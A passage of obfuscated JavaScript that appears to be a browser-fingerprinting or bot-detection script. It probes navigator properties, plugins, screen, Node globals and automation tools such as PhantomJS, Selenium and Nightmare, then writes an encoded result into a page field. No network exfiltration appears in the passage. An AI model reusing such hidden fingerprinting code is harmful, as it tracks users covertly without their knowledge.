'\x4c\x40\x24\x74')]]=_0x43bb8e[_0xbb5e('0xac', '\x32\x42\x4b\x23')](_0xbdc647,_0x43bb8e[_0xbb5e('0xad', '\x24\x76\x26\x5e')](_0x1da55d,_0xbb5e('0xae', '\x25\x21\x59\x6d')));}else if(_0x43bb8e[_0xbb5e('0xaf', '\x40\x67\x6c\x75')](_0x180444,null)){_0x4cc545[_0x4cc545[_0xbb5e('0xb0', '\x46\x6b\x36\x4c')]]=_0x43bb8e[_0xbb5e('0xb1', '\x31\x5a\x44\x48')](_0xbdc647,_0x43bb8e[_0xbb5e('0xb2', '\x34\x40\x5d\x65')](_0x1da55d,_0xbb5e('0xb3', '\x34\x40\x5d\x65')));}else{_0x4cc545[_0x4cc545[_0xbb5e('0xb4', '\x24\x76\x26\x5e')]]=_0x43bb8e[_0xbb5e('0xb5', '\x5e\x76\x58\x76')](_0xbdc647,_0x43bb8e[_0xbb5e('0xb6', '\x47\x38\x78\x59')](_0x43bb8e[_0xbb5e('0xb7', '\x5a\x74\x34\x79')](_0x1da55d,'\x3d'),_0x180444[_0xbb5e('0xb8', '\x6a\x65\x4a\x4a')]()));}}catch(_0x3c7583){_0x4cc545[_0x4cc545[_0xbb5e('0xb9', '\x49\x26\x65\x4e')]]=_0x43bb8e[_0xbb5e('0xba', '\x5a\x78\x65\x65')](_0xbdc647,_0x43bb8e[_0xbb5e('0xbb', '\x5d\x68\x65\x32')](_0x1da55d,_0xbb5e('0xbc', '\x58\x56\x57\x77')));break;}break;}catch(_0x4a1806){_0x4cc545[_0x4cc545[_0xbb5e('0xbd', '\x4b\x37\x52\x6f')]]=_0x43bb8e[_0xbb5e('0xbe', '\x53\x25\x6f\x38')](_0xbdc647,_0x43bb8e[_0xbb5e('0xbf', '\x73\x26\x5a\x69')](_0x1da55d+'\x3d',_0x4a1806));}break;case _0xbb5e('0xc0', '\x6f\x46\x65\x54'):try{var _0x1797b5=_0xbb5e('0xc1', '\x42\x6f\x50\x78')[_0xbb5e('0x95', '\x49\x26\x65\x4e')]('\x7c'),_0x5b2fc2=0x0;while(!![]){switch(_0x1797b5[_0x5b2fc2++]){case'\x30':for(var _0x3d57d0=0x0;_0x43bb8e[_0xbb5e('0xc2', '\x5d\x68\x65\x32')](_0x3d57d0,_0x38b430[_0xbb5e('0xc3', '\x53\x25\x6f\x38')]);_0x3d57d0++){_0x4cc545[_0x4cc545[_0xbb5e('0x40', '\x5d\x68\x65\x32')]]=_0x43bb8e[_0xbb5e('0xc4', '\x28\x21\x45\x50')](_0xbdc647,_0x43bb8e[_0xbb5e('0xc5', '\x69\x26\x69\x46')](_0xbb5e('0xc6', '\x6a\x65\x4a\x4a'),_0x38b430[_0x3d57d0]));}continue;case'\x31':try{_0x3d57d0=_0x38b430[_0xbb5e('0xc7', '\x4c\x40\x24\x74')]('\x69');}catch(_0x2dc2b6){_0x4cc545[_0x4cc545[_0xbb5e('0xc8', '\x51\x24\x38\x79')]]=_0x43bb8e[_0xbb5e('0xc9', '\x70\x66\x5a\x59')](_0xbdc647,_0xbb5e('0xca', '\x4a\x77\x79\x51'));break;}continue;case'\x32':for(var _0x3d57d0=0x0;_0x43bb8e[_0xbb5e('0xcb', '\x6f\x46\x65\x54')](_0x3d57d0,_0x33ac7f[_0xbb5e('0xcc', '\x34\x40\x5d\x65')][_0xbb5e('0xcd', '\x70\x66\x5a\x59')]);_0x3d57d0++){var _0x49876a=_0xbb5e('0xce', '\x5a\x74\x34\x79')[_0xbb5e('0xcf', '\x67\x76\x59\x45')]('\x7c'),_0x50dde9=0x0;while(!![]){switch(_0x49876a[_0x50dde9++]){case'\x30':if(typeof _0x33ac7f[_0xbb5e('0xd0', '\x21\x72\x34\x4d')][_0x3d57d0]===_0xbb5e('0xd1', '\x55\x46\x32\x23')){_0x4cc545[_0x4cc545[_0xbb5e('0xd2', '\x21\x49\x61\x59')]]=_0x43bb8e[_0xbb5e('0xd3', '\x39\x7a\x40\x77')](_0xbdc647,_0xbb5e('0xd4', '\x58\x63\x58\x73'));break;}continue;case'\x31':if(_0x43bb8e[_0xbb5e('0xd5', '\x65\x59\x46\x6a')](_0x38b430[_0xbb5e('0xd6', '\x32\x42\x4b\x23')](_0x58a613),0x0)){_0x38b430[_0xbb5e('0xd7', '\x5a\x74\x34\x79')](_0x58a613);}continue;case'\x32':var _0x4afb2d=_0x33ac7f[_0xbb5e('0xd8', '\x65\x59\x46\x6a')][_0x3d57d0][_0xbb5e('0xd9', '\x4d\x69\x52\x55')];continue;case'\x33':if(_0x43bb8e[_0xbb5e('0xda', '\x4d\x69\x52\x55')](typeof _0x4afb2d,_0xbb5e('0xdb', '\x46\x6b\x36\x4c'))){_0x58a613=_0xbb5e('0xdc', '\x55\x46\x32\x23');}else if(_0x43bb8e[_0xbb5e('0xdd', '\x34\x40\x5d\x65')](_0x4afb2d[_0xbb5e('0xde', '\x4a\x77\x79\x51')]('\x2e')[_0xbb5e('0xdf', '\x5e\x73\x31\x5b')],0x1)){_0x58a613=_0x4afb2d[_0xbb5e('0xe0', '\x24\x76\x26\x5e')]('\x2e')[_0xbb5e('0xe1', '\x69\x26\x69\x46')]();}continue;case'\x34':var _0x58a613=_0xbb5e('0xe2', '\x53\x25\x6f\x38');continue;}break;}}continue;case'\x33':try{var _0x1cfa2f=_0x33ac7f[_0xbb5e('0xe3', '\x6b\x30\x6a\x6b')][_0xbb5e('0xe4', '\x44\x73\x26\x52')];if(_0x43bb8e[_0xbb5e('0xe5', '\x44\x73\x26\x52')](_0x1cfa2f,0x0)||_0x43bb8e[_0xbb5e('0xe5', '\x44\x73\x26\x52')](_0x1cfa2f,null)){_0x4cc545[_0x4cc545[_0xbb5e('0xe6', '\x32\x42\x4b\x23')]]=_0x43bb8e[_0xbb5e('0xe7', '\x6c\x72\x43\x45')](_0xbdc647,_0xbb5e('0xe8', '\x65\x59\x46\x6a'));break;}}catch(_0x4977fd){_0x4cc545[_0x4cc545[_0xbb5e('0xe6', '\x32\x42\x4b\x23')]]=_0x43bb8e[_0xbb5e('0xe9', '\x6f\x46\x65\x54')](_0xbdc647,_0xbb5e('0xea', '\x65\x59\x46\x6a'));break;}continue;case'\x34':var _0x38b430=[];continue;}break;}}catch(_0x510af5){_0x4cc545[_0x4cc545[_0xbb5e('0x63', '\x64\x68\x43\x30')]]=_0x43bb8e[_0xbb5e('0xe7', '\x6c\x72\x43\x45')](_0xbdc647,_0x43bb8e[_0xbb5e('0xeb', '\x25\x21\x59\x6d')](_0xbb5e('0xc6', '\x6a\x65\x4a\x4a'),_0x510af5));}break;case _0xbb5e('0xec', '\x6f\x46\x65\x54'):if(_0x43bb8e[_0xbb5e('0xed', '\x79\x21\x26\x34')](_0x1da55d,_0xbb5e('0xee', '\x31\x5a\x44\x48'))){try{var _0x533e00='';var _0x20275=navigator[_0xbb5e('0xef', '\x69\x26\x69\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0xf0', '\x4c\x40\x24\x74')](_0x20275)){_0x533e00=_0xbb5e('0xf1', '\x49\x26\x65\x4e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0xf2', '\x42\x6f\x50\x78')](_0x20275)){_0x533e00=_0xbb5e('0xf3', '\x34\x40\x5d\x65');}else{_0x533e00=_0xbb5e('0xf4', '\x28\x21\x45\x50');}_0x4cc545[_0x4cc545[_0xbb5e('0xf5', '\x5e\x76\x58\x76')]]=_0x43bb8e[_0xbb5e('0xf6', '\x55\x46\x32\x23')](_0xbdc647,_0x43bb8e[_0xbb5e('0xf7', '\x26\x70\x37\x48')](_0x43bb8e[_0xbb5e('0xf8', '\x5e\x76\x58\x76')](_0x1da55d,'\x3d'),_0x533e00));}catch(_0x75a198){_0x4cc545[_0x4cc545[_0xbb5e('0x46', '\x34\x40\x5d\x65')]]=_0x43bb8e[_0xbb5e('0xf9', '\x5a\x78\x65\x65')](_0xbdc647,_0x43bb8e[_0xbb5e('0xfa', '\x28\x21\x45\x50')](_0x43bb8e[_0xbb5e('0xfb', '\x6c\x72\x43\x45')](_0x1da55d,_0xbb5e('0xfc', '\x55\x68\x24\x46')),_0x75a198[_0xbb5e('0xfd', '\x21\x72\x34\x4d')]()));}}break;}_0x43bb8e[_0xbb5e('0xfe', '\x32\x42\x4b\x23')](_0x5f6bb);}continue;case'\x36':return _0x4cc545[_0xbb5e('0xff', '\x21\x49\x61\x59')]();continue;case'\x37':var _0x4cc545=new Array();continue;case'\x38':for(var _0x1e9646=0x6;_0x43bb8e[_0xbb5e('0x100', '\x24\x76\x26\x5e')](_0x1e9646,_0x5da2c6[_0xbb5e('0x101', '\x6f\x46\x65\x54')]);_0x1e9646++){_0x3cca11+=_0x5da2c6[_0x1e9646];}continue;}break;}}var _0x1f8b06=[[_0xbb5e('0x102', '\x6f\x46\x65\x54'),_0xbb5e('0x103', '\x53\x25\x6f\x38'),function(){return navigator;}],[_0xbb5e('0x104', '\x5a\x51\x2a\x43'),_0xbb5e('0x105', '\x6c\x72\x43\x45'),function(){return navigator[_0xbb5e('0x106', '\x32\x42\x4b\x23')];}],[_0xbb5e('0x107', '\x4c\x40\x24\x74'),_0xbb5e('0x108', '\x5e\x73\x31\x5b'),function(){return navigator[_0xbb5e('0x109', '\x42\x6f\x50\x78')];}],[_0xbb5e('0x10a', '\x53\x25\x6f\x38'),_0xbb5e('0x10b', '\x65\x59\x46\x6a'),function(){return _0xdf9d86[_0xbb5e('0x10c', '\x42\x6f\x50\x78')](navigator[_0xbb5e('0x10d', '\x78\x36\x78\x38')][_0xbb5e('0xbd', '\x4b\x37\x52\x6f')],0x0);}],[_0xbb5e('0x10e', '\x55\x46\x32\x23'),_0xbb5e('0x10f', '\x53\x25\x6f\x38'),function(){return navigator[_0xbb5e('0x110', '\x5e\x76\x58\x76')];}],[_0xbb5e('0x111', '\x64\x68\x43\x30'),_0xbb5e('0x112', '\x32\x42\x4b\x23'),function(){return navigator[_0xbb5e('0x113', '\x4c\x40\x24\x74')];}],[_0xbb5e('0x114', '\x44\x73\x26\x52'),_0xbb5e('0x115', '\x55\x69\x37\x2a'),function(){}],[_0xbb5e('0x116', '\x55\x69\x37\x2a'),_0xbb5e('0x117', '\x58\x63\x58\x73'),function(){var _0x56c2ad=ActiveXObject;return _0x56c2ad;}],[_0xbb5e('0x118', '\x6c\x72\x43\x45'),_0xbb5e('0x119', '\x21\x72\x34\x4d'),function(){var _0x2f50a0=webkitURL;return _0x2f50a0;}],[_0xbb5e('0x11a', '\x67\x76\x59\x45'),_0xbb5e('0x11b', '\x6f\x46\x65\x54'),function(){var _0x58eef9=_phantom;return _0x58eef9;}],[_0xbb5e('0x11c', '\x42\x6f\x50\x78'),_0xbb5e('0x11d', '\x42\x6f\x50\x78'),function(){var _0x5607d8=callPhantom;return _0x5607d8;}],[_0xbb5e('0x11e', '\x21\x49\x61\x59'),_0xbb5e('0x11f', '\x31\x5a\x44\x48'),function(){var _0x19c792=chrome;return _0x19c792;}],[_0xbb5e('0x120', '\x58\x63\x58\x73'),_0xbb5e('0x11f', '\x31\x5a\x44\x48'),function(){var _0x3f93cc=yandex;return _0x3f93cc;}],[_0xbb5e('0x121', '\x5e\x73\x31\x5b'),_0xbb5e('0x11f', '\x31\x5a\x44\x48'),function(){var _0x1579ec=opera;return _0x1579ec;}],[_0xbb5e('0x122', '\x49\x26\x65\x4e'),_0xbb5e('0x123', '\x24\x76\x26\x5e'),function(){var _0x2c91b1=opr;return _0x2c91b1;}],[_0xbb5e('0x124', '\x4d\x69\x52\x55'),_0xbb5e('0x125', '\x23\x48\x73\x73'),function(){var _0x154322=safari;return _0x154322;}],[_0xbb5e('0x126', '\x23\x48\x73\x73'),_0xbb5e('0x127', '\x4d\x69\x52\x55'),function(){var _0x1459e4=awesomium;return _0x1459e4;}],[_0xbb5e('0x128', '\x24\x76\x26\x5e'),_0xbb5e('0x129', '\x67\x76\x59\x45'),function(){var _0x3616f5=puffinDevice;return _0x3616f5;}],[_0xbb5e('0x12a', '\x4a\x77\x79\x51'),_0xbb5e('0x12b', '\x28\x21\x45\x50'),function(){var _0x453f18=__nightmare;return _0x453f18;}],[_0xbb5e('0x12c', '\x49\x26\x65\x4e'),_0xbb5e('0x12d', '\x49\x26\x65\x4e'),function(){var _0x1aab8d=domAutomation;return _0x1aab8d;}],[_0xbb5e('0x12e', '\x46\x6b\x36\x4c'),_0xbb5e('0x12f', '\x55\x46\x32\x23'),function(){var _0x18e8c2=domAutomationController;return _0x18e8c2;}],[_0xbb5e('0x130', '\x5a\x74\x34\x79'),_0xbb5e('0x131', '\x5a\x78\x65\x65'),function(){var _0x44b8a3=_Selenium_IDE_Recorder;return _0x44b8a3;}],[_0xbb5e('0x132', '\x6b\x30\x6a\x6b'),_0xbb5e('0x133', '\x5d\x68\x65\x32'),function(){return document[_0xbb5e('0x134', '\x7a\x4a\x71\x4e')];}],[_0xbb5e('0x135', '\x41\x33\x39\x39'),_0xbb5e('0x136', '\x4e\x41\x55\x65'),function(){return document[_0xbb5e('0x137', '\x4d\x69\x52\x55')];}],[_0xbb5e('0x138', '\x6b\x30\x6a\x6b'),_0xbb5e('0x139', '\x4d\x5a\x32\x4d'),function(){return process[_0xbb5e('0x13a', '\x70\x66\x5a\x59')];}],[_0xbb5e('0x13b', '\x79\x21\x26\x34'),_0xbb5e('0x13c', '\x4b\x37\x52\x6f'),function(){return global[_0xbb5e('0x13d', '\x55\x69\x37\x2a')];}],[_0xbb5e('0x13e', '\x51\x24\x38\x79'),_0xbb5e('0x13f', '\x4a\x77\x79\x51'),function(){return global[_0xbb5e('0x140', '\x6b\x30\x6a\x6b')];}],[_0xbb5e('0x141', '\x65\x59\x46\x6a'),_0xbb5e('0x142', '\x6b\x30\x6a\x6b'),function(){return WebAssembly;}],[_0xbb5e('0x143', '\x5a\x78\x65\x65'),_0xbb5e('0x144', '\x64\x68\x43\x30'),function(){return _0xdf9d86[_0xbb5e('0x145', '\x70\x66\x5a\x59')](require,'\x66\x73');}],[_0xbb5e('0x146', '\x58\x56\x57\x77'),_0xbb5e('0x147', '\x44\x73\x26\x52'),function(){return _0xdf9d86[_0xbb5e('0x148', '\x26\x70\x37\x48')](globalThis,global);}],[_0xbb5e('0x149', '\x70\x66\x5a\x59'),_0xbb5e('0x14a', '\x67\x76\x59\x45'),function(){return window[_0xbb5e('0x14b', '\x58\x63\x58\x73')]();}],[_0xbb5e('0x14c', '\x32\x42\x4b\x23'),_0xbb5e('0x12b', '\x28\x21\x45\x50'),function(){return navigator[_0xbb5e('0x14d', '\x6f\x46\x65\x54')];}],[_0xbb5e('0x14e', '\x31\x5a\x44\x48'),_0xbb5e('0x117', '\x58\x63\x58\x73'),function(){return navigator[_0xbb5e('0x14f', '\x58\x56\x57\x77')];}],[_0xbb5e('0x150', '\x42\x6f\x50\x78'),_0xbb5e('0x151', '\x34\x40\x5d\x65'),function(){return navigator[_0xbb5e('0x152', '\x40\x67\x6c\x75')];}],[_0xbb5e('0x153', '\x6c\x72\x43\x45'),_0xbb5e('0x154', '\x49\x26\x65\x4e'),function(){return _0xdf9d86[_0xbb5e('0x155', '\x58\x56\x57\x77')](navigator[_0xbb5e('0x156', '\x40\x67\x6c\x75')],'\x43');}],[_0xbb5e('0x157', '\x28\x21\x45\x50'),_0xbb5e('0x158', '\x4a\x77\x79\x51'),function(){window[_0xbb5e('0x159', '\x55\x46\x32\x23')]=Object[_0xbb5e('0x15a', '\x32\x42\x4b\x23')](window);return window[_0xbb5e('0x15b', '\x28\x21\x45\x50')][_0xbb5e('0x15c', '\x58\x63\x58\x73')];}],[_0xbb5e('0x15d', '\x51\x24\x38\x79'),_0xbb5e('0x105', '\x6c\x72\x43\x45'),function(){return _0xdf9d86[_0xbb5e('0x15e', '\x47\x38\x78\x59')](window[_0xbb5e('0x15f', '\x64\x68\x43\x30')],0x0);}],[_0xbb5e('0x160', '\x51\x24\x38\x79'),_0xbb5e('0x161', '\x23\x48\x73\x73'),function(){return _0xdf9d86[_0xbb5e('0x162', '\x53\x25\x6f\x38')](window[_0xbb5e('0x163', '\x47\x38\x78\x59')],0x0);}],[_0xbb5e('0x164', '\x5e\x76\x58\x76'),_0xbb5e('0x165', '\x32\x42\x4b\x23'),function(){return window[_0xbb5e('0x166', '\x4c\x40\x24\x74')];}],[_0xbb5e('0x167', '\x5e\x76\x58\x76'),_0xbb5e('0x168', '\x70\x66\x5a\x59'),function(){return window[_0xbb5e('0x169', '\x47\x38\x78\x59')][_0xbb5e('0x16a', '\x40\x67\x6c\x75')]();}],[_0xbb5e('0x16b', '\x32\x42\x4b\x23'),_0xbb5e('0x16c', '\x47\x38\x78\x59'),function(){return _0xdf9d86[_0xbb5e('0x16d', '\x26\x70\x37\x48')](Boolean,_0xdf9d86[_0xbb5e('0x16e', '\x32\x42\x4b\x23')](typeof process,_0xbb5e('0x16f', '\x6b\x30\x6a\x6b'))&&process[_0xbb5e('0x170', '\x31\x5a\x44\x48')]&&process[_0xbb5e('0x171', '\x6c\x72\x43\x45')][_0xbb5e('0x172', '\x4c\x40\x24\x74')]);}],[_0xbb5e('0x173', '\x5a\x74\x34\x79'),_0xbb5e('0x174', '\x26\x70\x37\x48'),function(){return document[_0xbb5e('0x175', '\x53\x25\x6f\x38')];}],[_0xbb5e('0x176', '\x6f\x46\x65\x54'),_0xbb5e('0x16c', '\x47\x38\x78\x59'),function(){return eval[_0xbb5e('0x177', '\x7a\x4a\x71\x4e')]()[_0xbb5e('0x178', '\x25\x21\x59\x6d')];}],[_0xbb5e('0x179', '\x5a\x78\x65\x65'),_0xbb5e('0x17a', '\x4d\x69\x52\x55'),function(){return navigator[_0xbb5e('0x17b', '\x4e\x41\x55\x65')][_0xbb5e('0x17c', '\x78\x36\x78\x38')];}],[_0xbb5e('0x17d', '\x7a\x4a\x71\x4e'),_0xbb5e('0x17e', '\x6c\x72\x43\x45'),function(){return deviceType;}],[_0xbb5e('0x17f', '\x44\x73\x26\x52'),_0xbb5e('0x180', '\x4e\x41\x55\x65'),function(){return screen[_0xbb5e('0x181', '\x21\x72\x34\x4d')];}],[_0xbb5e('0x182', '\x26\x70\x37\x48'),_0xbb5e('0x158', '\x4a\x77\x79\x51'),function(){return screen[_0xbb5e('0x183', '\x6b\x30\x6a\x6b')];}],[_0xbb5e('0x184', '\x4b\x37\x52\x6f'),_0xbb5e('0x185', '\x5a\x51\x2a\x43'),function(){var _0x284589=eoapi;return _0x284589;}],[_0xbb5e('0x186', '\x51\x24\x38\x79'),_0xbb5e('0x187', '\x69\x26\x69\x46'),function(){var _0x5a978f=eoapi_VerifyThis;return _0x5a978f;}],[_0xbb5e('0x188', '\x24\x76\x26\x5e'),_0xbb5e('0x189', '\x44\x73\x26\x52'),function(){var _0x41be57=eoapi_extInvoke;return _0x41be57;}],[_0xbb5e('0x18a', '\x5a\x51\x2a\x43'),_0xbb5e('0x127', '\x4d\x69\x52\x55'),function(){var _0x487df5=eoWebBrowserDispatcher;return _0x487df5;}],[_0xbb5e('0x18b', '\x49\x26\x65\x4e'),_0xbb5e('0x18c', '\x51\x24\x38\x79'),function(){return window[_0xbb5e('0x18d', '\x7a\x4a\x71\x4e')];}],[_0xbb5e('0x18e', '\x6a\x65\x4a\x4a'),_0xbb5e('0x18f', '\x73\x26\x5a\x69'),function(){return _0xdf9d86[_0xbb5e('0x190', '\x67\x76\x59\x45')](navigator[_0xbb5e('0x191', '\x69\x26\x69\x46')][_0xbb5e('0x68', '\x69\x26\x69\x46')],0x2);}],[_0xbb5e('0x192', '\x78\x36\x78\x38'),_0xbb5e('0x193', '\x46\x6b\x36\x4c'),function(){return _0xdf9d86[_0xbb5e('0x194', '\x70\x66\x5a\x59')](navigator[_0xbb5e('0x195', '\x5a\x78\x65\x65')][_0xbb5e('0x46', '\x34\x40\x5d\x65')],0x2);}],[_0xbb5e('0x196', '\x4d\x69\x52\x55'),_0xbb5e('0x197', '\x47\x38\x78\x59'),function(){return window[_0xbb5e('0x198', '\x40\x67\x6c\x75')];}],[_0xbb5e('0x199', '\x53\x25\x6f\x38'),_0xbb5e('0x19a', '\x5a\x74\x34\x79'),function(){return navigator[_0xbb5e('0x19b', '\x6a\x65\x4a\x4a')][_0xbb5e('0x19c', '\x64\x68\x43\x30')][0x0][_0xbb5e('0x19d', '\x5a\x74\x34\x79')];}],[_0xbb5e('0x19e', '\x4c\x40\x24\x74'),_0xbb5e('0x10b', '\x65\x59\x46\x6a'),function(){return navigator[_0xbb5e('0x19f', '\x6c\x72\x43\x45')][_0xbb5e('0x1a0', '\x5d\x68\x65\x32')][0x1][_0xbb5e('0x1a1', '\x23\x48\x73\x73')];}],[_0xbb5e('0x1a2', '\x67\x76\x59\x45'),_0xbb5e('0x1a3', '\x41\x33\x39\x39'),function(){return navigator[_0xbb5e('0x1a4', '\x4e\x41\x55\x65')][_0xbb5e('0x1a5', '\x41\x33\x39\x39')][0x2][_0xbb5e('0x1a6', '\x28\x21\x45\x50')];}],[_0xbb5e('0x1a7', '\x21\x72\x34\x4d'),_0xbb5e('0x12f', '\x55\x46\x32\x23'),function(){return navigator[_0xbb5e('0x1a8', '\x42\x6f\x50\x78')][_0xbb5e('0x1a9', '\x31\x5a\x44\x48')];}],[_0xbb5e('0x1aa', '\x79\x21\x26\x34'),_0xbb5e('0x187', '\x69\x26\x69\x46'),function(){return navigator[_0xbb5e('0x1ab', '\x5a\x78\x65\x65')];}],[_0xbb5e('0x1ac', '\x32\x42\x4b\x23'),_0xbb5e('0x1a3', '\x41\x33\x39\x39'),function(){return navigator[_0xbb5e('0x1ad', '\x4d\x5a\x32\x4d')][_0xbb5e('0x1ae', '\x55\x68\x24\x46')];}],[_0xbb5e('0x1af', '\x32\x42\x4b\x23'),_0xbb5e('0x112', '\x32\x42\x4b\x23'),function(){return navigator[_0xbb5e('0x1b0', '\x31\x5a\x44\x48')][_0xbb5e('0x1b1', '\x23\x48\x73\x73')];}]];try{if(_0x4cbe16){try{_0x18c99a[_0xbb5e('0x1b2', '\x5a\x51\x2a\x43')]=_0xdf9d86[_0xbb5e('0x1b3', '\x55\x46\x32\x23')](_0x1b29df,_0x4cbe16);}catch(_0x5391a0){}}if(!_0x43c40d[_0xbb5e('0x1b4', '\x78\x36\x78\x38')])_0x43c40d[_0xbb5e('0x1b5', '\x5a\x74\x34\x79')]=_0x350725;_0xdf9d86[_0xbb5e('0x1b6', '\x5e\x76\x58\x76')](_0x5f6bb);var _0x115259=_0xbb5e('0x1b7', '\x4a\x77\x79\x51');_0x1f8b06[_0xbb5e('0x1b8', '\x55\x68\x24\x46')]([_0xdf9d86[_0xbb5e('0x1b9', '\x21\x72\x34\x4d')](_0xdf9d86[_0xbb5e('0x1ba', '\x5a\x74\x34\x79')](_0xdf9d86[_0xbb5e('0x1bb', '\x5a\x74\x34\x79')]('\x27',_0x115259),'\x27'),_0xbb5e('0x1bc', '\x55\x68\x24\x46')),_0xbb5e('0x1bd', '\x5d\x68\x65\x32'),function(){return _0x115259[_0xbb5e('0x1be', '\x58\x56\x57\x77')]();}]);var _0x2b5ebd=_0xbb5e('0x1bf', '\x6f\x46\x65\x54');var _0x33e837=_0x2b5ebd[_0xbb5e('0x64', '\x51\x24\x38\x79')](0x0,0x2);var _0xe4d498=_0x2b5ebd[_0xbb5e('0x1c0', '\x65\x59\x46\x6a')](0x2);_0xdf9d86[_0xbb5e('0x1c1', '\x58\x63\x58\x73')](_0x2f94a6,_0xdf9d86[_0xbb5e('0x1c2', '\x58\x56\x57\x77')](_0xa35751,_0x1f8b06));if(_0x42777a){_0x1f8b06[_0xbb5e('0x1c3', '\x24\x76\x26\x5e')]([_0x42777a,_0xbb5e('0x1bd', '\x5d\x68\x65\x32')]);_0xdf9d86[_0xbb5e('0x1c4', '\x5a\x51\x2a\x43')](_0x2f94a6,_0xdf9d86[_0xbb5e('0x1c5', '\x41\x33\x39\x39')](_0xa35751,_0x1f8b06));}_0x429d15[_0xbb5e('0x1c6', '\x7a\x4a\x71\x4e')](_0xbb5e('0x1c7', '\x5a\x74\x34\x79'))[_0xbb5e('0x1c8', '\x69\x26\x69\x46')]=_0xdf9d86[_0xbb5e('0x1c9', '\x39\x7a\x40\x77')](_0xbb5e('0x1ca', '\x46\x6b\x36\x4c'),_0x43c40d[_0xbb5e('0x1cb', '\x34\x40\x5d\x65')][_0xbb5e('0x1cc', '\x5a\x51\x2a\x43')]());}catch(_0x5b8cc2){_0x429d15[_0xbb5e('0x1cd', '\x32\x42\x4b\x23')](_0xbb5e('0x1ce', '\x4a\x77\x79\x51'))[_0xbb5e('0x1cf', '\x58\x56\x57\x77')]=_0xdf9d86[_0xbb5e('0x1d0', '\x25\x21\x59\x6d')](_0xbb5e('0x1d1', '\x31\x5a\x44\x48'),_0x43c40d[_0xbb5e('0x1d2', '\x46\x6b\x36\x4c')](_0x5b8cc2[_0xbb5e('0x1d3', '\x41\x33\x39\x39')]));}finally{if(_0x4cbe16)_0x18c99a[_0xbb5e('0x1d4', '\x58\x56\x57\x77')]=_0x4cbe16;}}());